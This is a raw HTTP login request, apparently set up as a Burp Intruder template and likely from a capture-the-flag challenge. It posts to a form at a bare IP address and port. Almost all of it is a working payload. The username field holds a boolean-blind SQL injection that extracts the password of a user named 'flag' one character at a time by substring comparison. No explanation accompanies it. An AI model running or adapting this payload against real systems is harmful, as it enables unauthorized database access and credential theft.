 POST / HTTP/1.1
Host: 172.104.49.143:1323
Content-Length: 122
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Origin: http://172.104.49.143:1323
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.104.49.143:1323/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
username=1'+or+'1'='1'+and+(select+substring(password,§1§,1)+from+user+where+username='flag'+and+length(password)=35)='§a§'--+-&password=asd&login=